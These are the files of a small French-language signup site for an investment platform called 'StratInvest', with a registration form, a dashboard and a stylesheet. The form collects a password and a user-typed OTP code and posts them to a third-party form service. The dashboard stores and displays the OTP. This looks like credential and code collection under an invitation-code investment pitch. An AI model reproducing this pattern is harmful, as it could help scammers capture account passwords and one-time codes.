
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>StratInvest - Inscription</title>
  <link rel="stylesheet" href="style.css">
  <script src="https://www.google.com/recaptcha/api.js" async defer></script>
  <style>
    body {
      font-family: 'Segoe UI', sans-serif;
      margin: 0;
      padding: 0;
      background-color: #ffffff;
      color: #333;
    }

    .form-section {
      padding: 40px 20px;
      text-align: center;
    }

    h2 {
      color: #b30000;
      font-size: 24px;
      margin-bottom: 10px;
    }

    p {
      color: #666;
      font-size: 16px;
    }

    form {
      display: flex;
      flex-direction: column;
      gap: 15px;
      margin-top: 20px;
    }

    label {
      text-align: left;
      font-weight: bold;
      color: #444;
    }

    input {
      padding: 10px;
      border: 1px solid #ccc;
      border-radius: 5px;
      font-size: 15px;
    }

    button {
      background-color: #e60000;
      color: white;
      border: none;
      padding: 12px;
      font-size: 16px;
      border-radius: 5px;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }

    button:hover {
      background-color: #cc0000;
    }

    a {
      color: #e60000;
      text-decoration: none;
    }

    a:hover {
      text-decoration: underline;
    }

    footer {
      margin-top: 40px;
      padding: 20px;
      background-color: #f2f2f2;
      text-align: center;
      font-size: 14px;
      color: #555;
    }

    .timer {
      font-size: 14px;
      color: #e60000;
      font-weight: bold;
    }
  </style>
</head>
<body>
  <section id="inscription" class="form-section">
    <h2>Bienvenue à nous rejoindre</h2>
    <p>Inscrivez-vous à votre compte</p>
    <form action="https://formspree.io/f/your-form-id" method="POST">
      <label for="telephone">Numéro de Téléphone</label>
      <input type="tel" name="telephone" id="telephone" value="+228" placeholder="Veuillez entrer votre numéro" required>

      <label for="password">Mot de Passe de Connexion</label>
      <input type="password" name="password" id="password" placeholder="Mot de Passe de Connexion" required>

      <label for="pseudo">Pseudo</label>
      <input type="text" name="pseudo" id="pseudo" placeholder="Entrez votre pseudo" required>

      <label for="invitation">Code d'Invitation</label>
      <input type="text" name="invitation" id="invitation" placeholder="Veuillez entrer le code d'invitation">

      <label for="otp">Code de Vérification (OTP)</label>
      <input type="text" name="otp" id="otp" placeholder="Code de Vérification" required>
      <span class="timer">6s</span>

      <!-- reCAPTCHA invisible -->
     <div class="g-recaptcha" data-sitekey="6Lc2C6UrAAAAAOFxl7qaGtgUwf3GNvbT2-_Hy-fm" data-size="invisible" data-callback="onSubmit"></div>


      <button type="submit">S'inscrire Maintenant</button>
      <p>Vous n'avez pas de compte ? <a href="#">Se Connecter</a></p>
    </form>
  </section>

  <footer>
    <p>Contact : <a href="mailto:stratinvest01@gmail.com">stratinvest01@gmail.com</a></p>
    <p>© 2025 StratInvest. Tous droits réservés.</p>
  </footer>

  <script>
    document.querySelector("form").addEventListener("submit", function(e) {
      e.preventDefault();
      grecaptcha.execute();
    });

    function onSubmit(token) {
      document.querySelector("form").submit();
    }
  </script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>StratInvest - Tableau de Bord</title>
  <link rel="stylesheet" href="style.css" />
  <style>
    .info-box {
      background-color: #fff0f0;
      border-left: 5px solid #e60000;
      padding: 15px;
      margin: 20px 0;
      font-size: 1.1em;
    }
    .info-box strong {
      color: #e60000;
    }
    #welcome {
      color: #e60000;
      font-weight: bold;
      font-size: 1.8em;
      margin-top: 10px;
    }
  </style>
</head>
<body>
  <header>
    <h1>Tableau de Bord StratInvest</h1>
    <h2 id="welcome"></h2>
  </header>

  <section>
    <div class="info-box">
      <p><strong>Téléphone :</strong> <span id="phone"></span></p>
      <p><strong>Nom d'utilisateur :</strong> <span id="pseudo"></span></p>
      <p><strong>Email :</strong> <span id="email"></span></p>
      <p><strong>Code OTP :</strong> <span id="otp"></span></p>
    </div>
    <p>📊 Voici votre espace personnel d’investissement stratégique.</p>
    <p>🔐 Toutes vos données sont sécurisées et confidentielles.</p>
    <p>📩 Assistance : <a href="mailto:stratinvest01@gmail.com">stratinvest01@gmail.com</a></p>
  </section>

  <footer>
    <p>© 2025 StratInvest. Tous droits réservés.</p>
  </footer>

  <script>
    const pseudo = localStorage.getItem("stratPseudo");
    const email = localStorage.getItem("stratEmail");
    const otp = localStorage.getItem("stratOtp");

    document.getElementById("welcome").textContent = pseudo ? `Bienvenue, ${pseudo} 👋` : "Bienvenue sur votre tableau de bord";
    document.getElementById("pseudo").textContent = pseudo || "—";
    document.getElementById("email").textContent = email || "—";
    document.getElementById("otp").textContent = otp || "—";
  </script>
</body>
</html>
</file>
<file: style.css>
body {
  font-family: 'Segoe UI', sans-serif;
  margin: 0;
  padding: 0;
  background-color: #ffffff;
  color: #333;
}

.form-section {
  padding: 40px 20px;
  text-align: center;
}

h2 {
  color: #b30000;
  font-size: 24px;
  margin-bottom: 10px;
}

p {
  color: #666;
  font-size: 16px;
}

form {
  display: flex;
  flex-direction: column;
  gap: 15px;
  margin-top: 20px;
}

label {
  text-align: left;
  font-weight: bold;
  color: #444;
}

input {
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 15px;
}

button {
  background-color: #e60000;
  color: white;
  border: none;
  padding: 12px;
  font-size: 16px;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

button:hover {
  background-color: #cc0000;
}

a {
  color: #e60000;
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

footer {
  margin-top: 40px;
  padding: 20px;
  background-color: #f2f2f2;
  text-align: center;
  font-size: 14px;
  color: #555;
}

.timer {
  font-size: 14px;
  color: #e60000;
  font-weight: bold;
}
</file>
